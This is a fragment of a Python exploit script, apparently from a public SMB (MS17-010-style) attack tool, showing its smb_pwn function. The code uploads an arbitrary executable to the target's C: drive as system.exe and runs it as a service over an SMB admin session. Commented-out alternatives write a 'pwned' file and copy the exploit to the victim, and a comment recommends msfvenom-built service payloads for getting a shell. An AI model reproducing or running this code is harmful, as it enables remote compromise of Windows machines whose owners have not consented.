 972 def smb_pwn(conn, arch):
973 smbConn = conn.get_smbconnection()
974
975 # print('creating file c:\\pwned.txt on the target')
976 # tid2 = smbConn.connectTree('C$')
977 # fid2 = smbConn.createFile(tid2, '/pwned.txt')
978 # smbConn.closeFile(tid2, fid2)
979 # smbConn.disconnectTree(tid2)
980 smb_send_file(smbConn, '3.exe', 'C', '/system.exe')
981 service_exec(conn, r'cmd /c c:\\system.exe')
982 #smb_send_file(smbConn, sys.argv[0], 'C', '/exploit.py')
983 #service_exec(conn, r'cmd /c copy c:\pwned.txt c:\pwned_exec.txt')
984 # Note: there are many methods to get shell over SMB admin session
985 # a simple method to get shell (but easily to be detected by AV) is
986 # executing binary generated by "msfvenom -f exe-service ..."